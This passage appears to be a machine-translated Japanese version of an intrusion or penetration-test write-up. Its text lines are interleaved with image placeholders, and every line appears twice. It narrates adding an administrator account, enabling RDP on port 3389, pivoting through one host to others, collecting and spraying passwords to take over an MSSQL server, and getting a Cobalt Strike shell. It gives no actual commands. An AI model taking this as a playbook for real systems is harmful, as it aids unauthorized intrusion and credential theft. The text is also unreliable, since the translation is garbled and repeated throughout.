





その後、管理者ユーザーが追加されてから3389をオンにしました(Nortonのため、定期的な無料キルのために時間がないので、主にポイントを獲得したので、サーバーに直接ログインしました)

その後、管理者ユーザーが追加されてから3389をオンにしました(Nortonのため、定期的な無料キルのために時間がないので、主にポイントを獲得したので、サーバーに直接ログインしました)







この時点で、私は92このマシンをスプリングボードとして使用して、71デスクトップにリモートでログインしました。

この時点で、私は92このマシンをスプリングボードとして使用して、71デスクトップにリモートでログインしました。



管理者のデスクトップがクローン化されました。

管理者のデスクトップがクローン化されました。





この時点で、以前に追加されたアカウントにログインして、リモートデスクトップに移動します。管理者のデスクトップです:

この時点で、以前に追加されたアカウントにログインして、リモートデスクトップに移動します。管理者のデスクトップです:







一連の情報収集とパスワードコレクションを通じて、MSSQLおよびすべてのサイドステーションの許可を取得しました。

一連の情報収集とパスワードコレクションを通じて、MSSQLおよびすべてのサイドステーションの許可を取得しました。



収集されたパスワードを介して、セグメントCのパスワードを正常にスプレーし続けます。 MSSQL:xxx.xxx.xxx.239

収集されたパスワードを介して、セグメントCのパスワードを正常にスプレーし続けます。 MSSQL:xxx.xxx.xxx.239



この時点で、これら3つのマシンの許可:16、92、および239は取得されましたが、イントラネットはまだ発見されておらず、この時点でボトルネックに巻き込まれました。

この時点で、これら3つのマシンの許可:16、92、および239は取得されましたが、イントラネットはまだ発見されておらず、この時点でボトルネックに巻き込まれました。



その後、同様に、シェルがCSにポップされ、ユーザーが追加され、リモートデスクトップグループが追加されました。

その後、同様に、シェルがCSにポップされ、ユーザーが追加され、リモートデスクトップグループが追加されました。



その後、ログインはログインが失敗したことを発見しました。

その後、ログインはログインが失敗したことを発見しました。



